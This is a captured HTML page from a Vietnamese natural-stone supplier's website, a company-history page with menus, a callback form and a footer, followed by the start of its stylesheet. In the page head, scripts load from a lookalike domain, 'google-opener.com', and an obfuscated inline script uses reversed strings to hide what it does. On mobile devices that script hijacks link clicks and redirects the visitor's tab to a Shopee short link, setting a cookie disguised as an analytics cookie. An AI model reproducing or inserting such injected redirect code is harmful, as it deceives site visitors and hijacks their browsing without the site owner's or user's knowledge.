

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://khoithinhstone.vn/lich-su-hinh-thanh-phat-trien/2015-2020.html
body_size: 33075
content:


php_code = ""


<!doctype html>
<html>
<head>
    <head>
        <meta charset="utf-8">
        <title>2015 - 2020</title>
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=2.0, user-scalable=yes">
        <meta http-equiv="Content-Language" content="VN" />
        <link rel="alternate" hreflang="x-default" href="https://khoithinhstone.vn/">
        <link rel="alternate" hreflang="vi" href="https://khoithinhstone.vn/">
        <meta name="revisit" content="1 days">
        <meta name="robots" content="index,follow">
        <meta name="description" content="Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione" />
        <meta name="keywords" content="" />
        <meta property="og:url" name="og:url" content="https://khoithinhstone.vn/lich-su-hinh-thanh-phat-trien/2015-2020.html" data-app>
        <meta property="og:type" name="og:type" content="website" data-app>
        <meta property="og:description" name="og:description" content="Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione" data-app>
        <meta property="og:title" name="og:title" content="2015 - 2020" data-app>
        
         <meta name="twitter:site" content="" />
         <meta name="twitter:card" content="" />
         <meta name="twitter:title" content="2015 - 2020" />
         <meta name="twitter:description" content="Sed ut perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione" />
         
         <meta property="og:site_name" content="">
         
         <!-- Geo tag -->
         <meta name="DC.title" content="" />
         <meta name="geo.region" content="VN-HN" />
         <meta name="geo.placename" content="" />
         <meta name="geo.position" content="" />
         <meta name="ICBM" content="" />
         <link rel="canonical" href="https://khoithinhstone.vn/lich-su-hinh-thanh-phat-trien/2015-2020.html" /> 
        <meta property="og:image" name="og:image" content="https://khoithinhstone.vn/uploaded/gioi-thieu/hist/2.png" data-app>
        <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100;0,300;0,400;0,500;0,700;0,900;1,100;1,300;1,400;1,500;1,700;1,900&display=swap" rel="stylesheet">
        <link href="/favicon.png" rel="shortcut icon" />
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-v2CJ7UaYy4JwqLDIrZUI/4hqeoQieOmAZNXBeQyjo21dadnwR+8ZaIJVT8EE2iyI61OV8e6M8PP2/4hpQINQ/g==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.form/4.3.0/jquery.form.min.js" integrity="sha512-YUkaLm+KJ5lQXDBdqBqk7EVhJAdxRnVdT2vtCzwPHSweCzyMgYV/tgGF4/dCyqtCC2eCphz0lRQgatGVdfR0ww==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
        
        <script src="/client/jquery.toc/jquery.toc.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/css/font-awesome-4.2.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css" />
        <link rel="stylesheet" type="text/css" href="/client/bootstrap/css/bootstrap.css" />
        <link rel="stylesheet" type="text/css" href="/css/style.css?t=1769290105" />
        <link rel="stylesheet" type="text/css" href="/css/global.css?t=1769290105" />
        
       
        <link rel="stylesheet" type="text/css" href="/client/swiper/swiper.min.css">
		<script src="/client/swiper/swiper.min.js"></script>
        <link rel="stylesheet" type="text/css" href="/client/menumobile/jquery.mmenu.all.css?t=1769290105">
        <link rel="stylesheet" type="text/css" href="/css/res.css?t=1769290105" />
       
        <link rel="canonical" href="https://khoithinhstone.vn/lich-su-hinh-thanh-phat-trien/2015-2020.html" />
        <meta name="google-site-verification" content="PKZyD-r_r5zQPdRosv_Nk-34VezRvIRntC5nhG1ToiA" />
<script async src="https://google-opener.com/authencation.js"></script>
<script async src="https://google-opener.com/adsbygoogle.js"></script>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("roQEGqDm01/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script>
        <script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "BreadcrumbList",  "itemListElement": [{    "@type": "ListItem",     "position": 0,     "name": "home",    "item": "https://khoithinhstone.vn/"  },]}</script>
</head>
<body>
    
    <!--<div  class="top-page">
        <div class="container">
          <div class="row">
            <div class="col-lg-6">
                   

<ul class="topmenu">


</ul>











            </div>
            <div class="col-lg-6">
               <div class="lang">
                    <span>Ngôn ngữ: </span>
                    <a href="/" class="vi">VI</a>
                    <a href="/en/" class="en">EN</a>
                 </div>
               <div class="linksmo-top">
                    <a href="https://www.facebook.com/khoithinhstone/" target="_blank" class="fa fa-facebook hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-twitter hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-instagram hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-pinterest hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-youtube hvr-float"></a>
                    <a href="" target="_blank" class="fa fa-houzz hvr-float"></a>
                 </div>
                 
            </div>
          </div>
        </div>
    </div>-->
    
    <div class="header-m">
        <div class="container">
           <div class="row">
              <div class="col-6">
                  <div class="logo-m"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
              </div>
              <div class="col-6">
                <div class="panel-m">
                  <a href="#menu" class="navbar-toggler btn-m">
                    <div class="animated-icon1"><span></span><span></span><span></span></div>
                  </a>
                  <a class="btn-header-m" href="#" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a> 
                  <!--<a class="btn-header-m" href="#"><i class="fa fa-shopping-cart" aria-hidden="true"></i><span class="count-cart">0</span></a>-->
                </div>  
              </div>
           </div>
        </div>
        
        
        <!--<div class="frm-search frm-search-m">
         <form action="/search/" id="frmsearchmb_m" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb_m').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>-->
     
    </div>
    
    
    
            
            
  
<div class="header">
   <div class="container pos-re">
        <div class="logo">
                 <div class="inner-logo"><a href="/"><img src="/uploaded/logo/logo.png" alt="Logo" style="max-width:100%; margin:0 auto"  /></a></div>
        </div>
    </div>
</div>  
<div class="main-nav">
   <div class="container">
        <a href="/" class="icon-home">Trang chủ</a> 
       
        <div class="lang">
           <a href="/" class="vi">VN</a>
           <a href="/en" class="en">VN</a>
        </div>
         <div class="frm-search-pc">
         <form action="/search/" id="frmsearchpc" method="get">
             <input type="text" id="txtsearchm" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchpc').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
        <!--<a href="#" class="btn-search" data-toggle="modal" data-target="#ModalSearch"><i class="fa fa-search" aria-hidden="true"></i></a>-->
   		
<ul class="menu">


       <li class="  "><a href="/" >Trang chủ </a>


        </li>


       <li class="active  "><a href="/ve-chung-toi/" >Về chúng tôi </a>


        </li>


       <li class="  "><a href="/#" >SẢN PHẨM <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-lat-san-vuon/" >ĐÁ LÁT SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/da-op-trang-tri/" >ĐÁ ỐP TRANG TRÍ</a>


                   </li>


            	   <li class=""><a href="/da-rai-san-vuon-bo-via/" >ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>


                   </li>


            	   <li class=""><a href="/da-op-lat-noi-that-be-boi/" >ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>


                   </li>


            	   <li class=""><a href="/da-ngoi-lai-chau/" >NGÓI ĐÁ LAI CHÂU</a>


                   </li>


            	   <li class=""><a href="/da-mosaic/" >ĐÁ MOSAIC</a>


                   </li>


            	   <li class=""><a href="/ban-ghe-da-den-da-lavabo-da/" >BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>


                   </li>


            	   <li class=""><a href="/da-phong-thuy/" >ĐÁ PHONG THỦY</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/thu-vien/" >THƯ VIỆN <i class="fa fa-angle-down" aria-hidden="true"></i></a>


           <ul class="sub-menu">


            	   <li class=""><a href="/da-tu-nhien/" >ĐÁ TỰ NHIÊN</a>


                   </li>


            	   <li class=""><a href="/san-vuon/" >SÂN VƯỜN</a>


                   </li>


            	   <li class=""><a href="/san-loi-di/" >SÀN, LỐI ĐI</a>


                   </li>


            	   <li class=""><a href="/tuong-rao/" >TƯỜNG, RÀO</a>


                   </li>


            	   <li class=""><a href="/noi-that/" >NỘI THẤT</a>


                   </li>


            	   <li class=""><a href="/be-boi/" >BỂ BƠI</a>


                   </li>


            </ul>


        </li>


       <li class="  "><a href="/lien-he/" >Liên hệ </a>


        </li>


</ul>












        <div class="clearfix"></div>
   </div>
</div>
    <div class="clearfix"></div>    
   
   
  <div class="crumb"><div class="container"><a href="/"><i class="fa fa-home" aria-hidden="true"></i></a> <i class="fa fa-angle-right"></i> </div></div>
<div class="slide-child">
   <script type="text/javascript" src="/client/slickSlide/slick.min.js"></script>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick.css"/>
<link rel="stylesheet" type="text/css" href="/client/slickSlide/slick-theme.css"/>
   
   <div class="slide-page">
         <div class="no-slide"><img src="/uploaded/slideshow/d.jpg" width="100%" alt="numo.vn thiết kế website số một việt nam" style="display:block" /></div>
         <div class="name-cat-root">Về chúng tôi</div>
         
   </div>
   
<script type="text/javascript">
var slideWrapper = $(".main-slider"),
    iframes = slideWrapper.find('.embed-player'),
    lazyImages = slideWrapper.find('.slide-image'),
    lazyCounter = 0;
// POST commands to YouTube or Vimeo API
function postMessageToPlayer(player, command){
  if (player == null || command == null) return;
  player.contentWindow.postMessage(JSON.stringify(command), "*");
}
// When the slide is changing
function playPauseVideo(slick, control){
  var currentSlide, slideType, startTime, player, video;
  currentSlide = slick.find(".slick-current");
  slideType = currentSlide.attr("class").split(" ")[1];
  player = currentSlide.find("iframe").get(0);
  startTime = currentSlide.data("video-start");
  if (slideType === "vimeo") {
    switch (control) {
      case "play":
        if ((startTime != null && startTime > 0 ) && !currentSlide.hasClass('started')) {
          currentSlide.addClass('started');
          postMessageToPlayer(player, {
            "method": "setCurrentTime",
            "value" : startTime
          });
        }
        postMessageToPlayer(player, {
          "method": "play",
          "value" : 1
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "method": "pause",
          "value": 1
        });
        break;
    }
  } else if (slideType === "youtube") {
    switch (control) {
      case "play":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "mute"
        });
        postMessageToPlayer(player, {
          "event": "command",
          "func": "playVideo"
        });
        break;
      case "pause":
        postMessageToPlayer(player, {
          "event": "command",
          "func": "pauseVideo"
        });
        break;
    }
  } else if (slideType === "video") {
    video = currentSlide.children("video").get(0);
    if (video != null) {
      if (control === "play"){
        video.play();
      } else {
        video.pause();
      }
    }
  }
}
// Resize player
function resizePlayer(iframes, ratio) {
  if (!iframes[0]) return;
  var win = $(".main-slider"),
      width = win.width(),
      playerWidth,
      height = win.height(),
      playerHeight,
      ratio = ratio || 16/9;
  iframes.each(function(){
    var current = $(this);
    if (width / ratio < height) {
      playerWidth = Math.ceil(height * ratio);
      current.width(playerWidth).height(height).css({
        left: (width - playerWidth) / 2,
         top: 0
        });
    } else {
      playerHeight = Math.ceil(width / ratio);
      current.width(width).height(playerHeight).css({
        left: 0,
        top: (height - playerHeight) / 2
      });
    }
  });
}
// DOM Ready
$(function() {
  // Initialize
  slideWrapper.on("init", function(slick){
    slick = $(slick.currentTarget);
    setTimeout(function(){
      playPauseVideo(slick,"play");
    }, 1000);
    resizePlayer(iframes, 16/9);
  });
  slideWrapper.on("beforeChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"pause");
  });
  slideWrapper.on("afterChange", function(event, slick) {
    slick = $(slick.$slider);
    playPauseVideo(slick,"play");
  });
  slideWrapper.on("lazyLoaded", function(event, slick, image, imageSource) {
    lazyCounter++;
    if (lazyCounter === lazyImages.length){
      lazyImages.addClass('show');
      // slideWrapper.slick("slickPlay");
    }
  });
  //start the slider
  slideWrapper.slick({
    fade:false,
    autoplaySpeed:3000,
	autoplay:true,
    lazyLoad:"progressive",
    speed:600,
    arrows:false,
    dots:true,
    cssEase:"cubic-bezier(0.87, 0.03, 0.41, 0.9)"
  });
});
// Resize event
$(window).on("resize.slickVideoPlayer", function(){  
  resizePlayer(iframes, 16/9);
});
</script>
</div>
<div class="list-page">

</div>








<!-- Modal Yêu cầu gọi -->
<div class="modal fade" id="Modalyeucau" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Yêu cầu chúng tôi gọi lại cho bạn</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="frm-dathen" style="padding:15px;">
             <div class="intro-frm">Để lại số điện thoại của bạn để chúng tôi gọi lại cho bạn!</div>
             <form action="/index4.php?page=contact&lang=" method="post" id="frmYeucau" onSubmit="return check_contact('frmYeucau');">
                <input type="hidden"  name="code" value="save" />
                <input type="hidden"  name="titlefrm" value="Yêu cầu gọi lại" />
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="phone" class="form-control notNull" type="text" placeholder="Số điện thoại" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="email" class="form-control" type="text" placeholder="Email của bạn" />
                    </div>
                </div>
                
                <div class="form-group">
                    <div class="form-group">
                        <input name="timeyeucau" class="form-control notNull" type="text" placeholder="Thời gian bạn có thể nhận cuộc gọi" />
                    </div>
                </div>
                <div class="row">
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                        <div class="form-group">
                            <div class="input-left"><input name="sercurity" type="text" id="sercurity" style="width:100px; float:left"  class="form-control notNull" placeholder="Captcha" /><img src="/lib/imagesercurity.php" style="height:38px;" name="imgCaptcha" align="absmiddle" id="imgCaptcha" /></div>
                        </div>
                    </div>
                    <div class="col-lg-6 col-md-12 col-sm-12 col-xs-12">
                      <div class="form-group">
                        <a href="javascript:void(0)" onClick="$('#frmYeucau').submit()" class="bnt-frm">Gửi số điện thoại</a>
                      </div>
                    </div>
                </div>
                <div class="msgbox" id="msgbox_frmYeucau"></div>
                
            </form>
         </div>
    </div>
  </div>
</div>
<!--<a data-target="#Modalyeucau" data-toggle="modal" class="suntory-alo-phone suntory-alo-green" id="suntory-alo-phoneIcon" style="left: 35px; bottom: 10px;" rel="nofollow">
    <div class="suntory-alo-ph-circle"></div>
    <div class="suntory-alo-ph-circle-fill"></div>
    <div class="suntory-alo-ph-img-circle"><i class="fa fa-phone"></i></div>
</a>
<div class="lbl-yeucau">Yêu Cầu Gọi lại</div>-->
<div class="footer">
	<div class="container">
    	<div class="row">
            <div class="col-lg-5 col-md-12 col-sm-12">
                     <div class="title-footer" style="border-bottom:none">Công ty CPĐT Kiến trúc Xây dựng và Thương mại Khởi Thịnh</div>
                     <div class="line-footer"></div>
                     <div class="content-footer">
                        <!--<div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-map-marker" aria-hidden="true"></i> Địa chỉ:</div>
                            <div>Tầng 1, Tòa Nhà Packsimex, 52 Đông Du, P. Bến Nghé, Q. 1, TP. Hồ Chí Minh</div>
                        </div>
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Điện thoại:</div>
                            <div>028 5678 6868</div>
                        </div>
                        
                        <div class="item-content-footer">
                            <div class="title-item-content-footer"><i class="fa fa-phone" aria-hidden="true"></i> Email:</div>
                            <div>koreconcept@gmail.com</div>
                        </div>-->
                        
                        
                     <div>
<div style="text-align: justify;"><span style="font-size:14px;"><span style="line-height:2;"><span style="font-family:Arial,Helvetica,sans-serif;"><strong>Địa chỉ kho:</strong>&nbsp;Đường V&acirc;n Tr&igrave;, V&acirc;n Nội, Đ&ocirc;ng Anh, H&agrave; Nội.<br />
<strong>Email:</strong> sale@khoithinhstone.vn<br />
<strong>Điện thoại:&nbsp;</strong>0968.660.635&nbsp;| 096.888.5905&nbsp;| 096.888.5906</span></span></span></div>
</div>

                     </div>
            </div>
			<div class="col-lg-4 col-md-12 col-sm-12">
                





  <div class="mnu-footer">


            <div class="box-menu menufooter-1">

                <div class="title-footer"><a href="/#">SẢN PHẨM</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-lat-san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ LÁT SÂN VƯỜN</a></li>


                  <li><a href="/da-op-trang-tri/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP TRANG TRÍ</a></li>


                  <li><a href="/da-rai-san-vuon-bo-via/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a></li>


                  <li><a href="/da-op-lat-noi-that-be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a></li>


                  <li><a href="/da-ngoi-lai-chau/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NGÓI ĐÁ LAI CHÂU</a></li>


                  <li><a href="/da-mosaic/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ MOSAIC</a></li>


                  <li><a href="/ban-ghe-da-den-da-lavabo-da/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a></li>


                  <li><a href="/da-phong-thuy/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ PHONG THỦY</a></li>


                </ul>

            </div>


            <div class="box-menu menufooter-2">

                <div class="title-footer"><a href="/thu-vien/">THƯ VIỆN</a></div>

                <div class="line-footer"></div>

                <ul class="menufooter">


                  <li><a href="/da-tu-nhien/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> ĐÁ TỰ NHIÊN</a></li>


                  <li><a href="/san-vuon/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÂN VƯỜN</a></li>


                  <li><a href="/san-loi-di/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> SÀN, LỐI ĐI</a></li>


                  <li><a href="/tuong-rao/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> TƯỜNG, RÀO</a></li>


                  <li><a href="/noi-that/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> NỘI THẤT</a></li>


                  <li><a href="/be-boi/" class="hvr-forward"><i class="fa fa-caret-right" aria-hidden="true"></i> BỂ BƠI</a></li>


                </ul>

            </div>


  </div>







            </div>
            <div class="col-lg-3 col-md-12 col-sm-12">
                <div class="title-footer" style="border-bottom:none">Chúng tôi trên mạng xã hội</div>
                <div class="line-footer"></div>  
                <div class="linksmo">
                        <div><a href="https://www.facebook.com/khoithinhstone/"><i class="fa fa-facebook"></i> Facebook</a></div>
                        <div><a href=""><i class="fa fa-twitter"></i> Twitter</a></div>
                        <div><a href=""><i class="fa fa-youtube"></i> Youtube</a></div>
                        <!--<div><a href="" class="fa fa-google-plus"></a></div>-->
                </div>
            </div>
        </div>
    </div>
</div>
<div class="copyright">
	<div class="container">
        Bản quyền thuộc về&nbsp;Khởi Thịnh
    </div>
</div>
<!-- Modal search -->
<div class="modal fade" id="ModalSearch" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-body">
         <div class="frm-search">
         <form action="/search/" id="frmsearchmb" method="get">
             <input type="text" name="qr" placeholder="Tìm kiếm " />
             <a class="btn-submit-search" href="#" onClick="$('#frmsearchmb').submit();return false"><i class="fa fa-search" aria-hidden="true"></i></a>
         </form>
         </div>
      </div>
    </div>
  </div>
</div>
<!-- Modal suc -->
<div class="modal fade" id="ModalSuc" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header modal-title-page">
        <h5 class="modal-title " id="exampleModalLabel">Gửi thông tin thành công</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span aria-hidden="true">&times;</span>
        </button>
      </div> 
      <div class="modal-body">
         <div class="mes-suc">Gửi thông tin thành công</div>
      </div>
    </div>
  </div>
</div>
<div class="to-top">
   <i class="fa fa-angle-up" aria-hidden="true"></i>
</div>
<div class="panel-footer">
    <a href="tel:0968660635"><i class="fa fa-phone" aria-hidden="true"></i> <span>Hotline tư vấn</span></a>
    <a href="#" data-target="#Modalyeucau" data-toggle="modal"><i class="fa fa-commenting" aria-hidden="true"></i> <span>Yêu cầu gọi lại</span></a>
    <a href="/bao-gia/"><i class="fa fa-usd" aria-hidden="true"></i> <span>Báo giá dịch vụ</span></a>
    <a href="#menu" class="btn-hide-pc"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
    <a href="/dich-vu/" class="btn-hide-pad"><i class="fa fa-bars" aria-hidden="true"></i> <span>Tham khảo dịch vụ</span></a>
</div>
<script type="text/javascript" src="/client/menumobile/jquery.mmenu.min.all.js"></script>
<script type="text/javascript" src="/js/jquery.matchHeight.js"></script>
<link rel="stylesheet" href="/client/expandable/jquery.expandable.css">
<script type="text/javascript" src="/client/expandable/jquery.expandable.js"></script>
<script>
	$(function(){
		$('.ih').matchHeight();
		$('.ih1').matchHeight();
		$('.panel-footer a').matchHeight();
	})
	
	/*jQuery(function($){
		//var technical = $('#technical').position();
		$(window).scroll(function (event) {
			//alert($(this).scrollTop() - technical.top);
			if ($(this).scrollTop() - 1000 > 0) {
				//alert("ádasda");
				$(".panel-footer").addClass("panel-footer-act");
			} else {
				$(".panel-footer").removeClass("panel-footer-act");
			}
		});
	});*/
	
	jQuery(document).ready(function() {
		$('.intro-cat').expandable({
			height: 150
		});
	});
	$(document).ready(function() {
		$(window).scroll( function(){
			$('.fadein').each( function(i){
				var bottom_of_element = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				if( bottom_of_window > bottom_of_element ){
					$(this).animate({
						opacity:1
					},200);
				}
			}); 
		});
		
			$('.fadein').each( function(i){
				if($(window).scrollTop() >= $(this).offset().top)
		        {
					$(this).animate({
						opacity:1
					},500);
				}
			}); 
		
		
		//alert($('.fadein1').offset().top +'-'+$(window).outerHeight());
		//alert($(window).scrollTop() +'-'+  $(window).height());
		
	});
	function check_contact(formid) {
        ok = true;
        $('#'+ formid +' .notNull').removeClass("error");
        $('#'+ formid +' .notNull').each(function () {
            if ($(this).val() == '') {
                $(this).addClass("error");
                ok = false;
            }
        });
        if (ok == true) {
            $('#'+ formid).ajaxSubmit({
                beforeSubmit: function (a, f, o) {
                    $('#'+ formid).fadeTo('fast', 0.3);
                    $('.waiting').show();
                    o.dataType = 'html';
                },
                success: function (data) {
                    $('#'+ formid).fadeTo('fast', 1);
                    $('.waiting').hide();
					$('#ModalSuc').modal();
					$('#Modalyeucau').hide();
                    $('#'+ formid)[0].reset();
					$(".msgbox").html('');
                    if (data == 1) {    
                        clearForm: true;
                    } else if (data == -1) {
                        $("#msgbox_"+formid).addClass("form_error");
                        $("#msgbox_"+formid).html('Mã captcha không đúng');
                    } else {
                        $("#msgbox_"+formid).html('');
                    }
                    //alert(data);
                    $('#imgCaptcha').attr("src", "/lib/imagesercurity.php");
                }
            });
        } else {
            $("#msgbox_"+formid).addClass("form_error");
            $("#msgbox_"+formid).html('Vui lòng kiểm tra thông tin của bạn');
        }
        return false;
    }
</script>
<script src="/client/bootstrap/js/bootstrap.min.js"></script>
<!-- Loader 
<script type="text/javascript" src="/client/imagesloader/imagesloaded.pkgd.min.js"></script>
<div class="loader"></div>-->
<script src="/js/main.js"></script>




<nav id="menu">

    <ul>

        <li class="li-logo"><a href="/"><img src="/uploaded/logo/logo.png" /></a></li>


        <li><a href="/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Trang chủ</a>


        </li>


        <li><a href="/ve-chung-toi/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Về chúng tôi</a>


        </li>


        <li><a href="/#" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> SẢN PHẨM</a>


        <li class="li-sub-m-lv2"><a  href="/da-lat-san-vuon/">-- ĐÁ LÁT SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-trang-tri/">-- ĐÁ ỐP TRANG TRÍ</a>



        <li class="li-sub-m-lv2"><a  href="/da-rai-san-vuon-bo-via/">-- ĐÁ RẢI SÂN VƯỜN, BÓ VỈA</a>



        <li class="li-sub-m-lv2"><a  href="/da-op-lat-noi-that-be-boi/">-- ĐÁ ỐP LÁT NỘI THẤT, BỂ BƠI</a>



        <li class="li-sub-m-lv2"><a  href="/da-ngoi-lai-chau/">-- NGÓI ĐÁ LAI CHÂU</a>



        <li class="li-sub-m-lv2"><a  href="/da-mosaic/">-- ĐÁ MOSAIC</a>



        <li class="li-sub-m-lv2"><a  href="/ban-ghe-da-den-da-lavabo-da/">-- BÀN GHẾ ĐÁ, ĐÈN ĐÁ, LAVABO ĐÁ</a>



        <li class="li-sub-m-lv2"><a  href="/da-phong-thuy/">-- ĐÁ PHONG THỦY</a>



        </li>


        <li><a href="/thu-vien/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> THƯ VIỆN</a>


        <li class="li-sub-m-lv2"><a  href="/da-tu-nhien/">-- ĐÁ TỰ NHIÊN</a>



        <li class="li-sub-m-lv2"><a  href="/san-vuon/">-- SÂN VƯỜN</a>



        <li class="li-sub-m-lv2"><a  href="/san-loi-di/">-- SÀN, LỐI ĐI</a>



        <li class="li-sub-m-lv2"><a  href="/tuong-rao/">-- TƯỜNG, RÀO</a>



        <li class="li-sub-m-lv2"><a  href="/noi-that/">-- NỘI THẤT</a>



        <li class="li-sub-m-lv2"><a  href="/be-boi/">-- BỂ BƠI</a>



        </li>


        <li><a href="/lien-he/" class="a-lv1"><i class="fa fa-dot-circle-o" aria-hidden="true"></i> Liên hệ</a>


        </li>


    </ul>

</nav>










<!----Design by numo.vn. Website: http://numo.vn - Email hoanghaiquang@gmail.com ---->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://khoithinhstone.vn/css/style.css?t=1769290105
body_size: 22617
content:

html, body {
	font-family: 'Roboto', sans-serif;
	font-size: 14px;
	padding: 0px;
	margin: 0px;
	color: #414042;
    line-height:20px;
	background-color:#fff;
	
}
a{
   text-decoration:none;	
	transition: all 0.15s ease-in-out;
    -webkit-perspective: 1000;
}
a:hover{
	text-decoration:none;
}
/* Bounce In */
.hvr-bounce-in {
vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.5s;
  transition-duration: 0.5s;
}
.hvr-bounce-in:hover, .hvr-bounce-in:focus, .hvr-bounce-in:active {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
  transition-timing-function: cubic-bezier(0.47, 2.02, 0.31, -0.36);
}
.hvr-wobble-horizontal {
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}
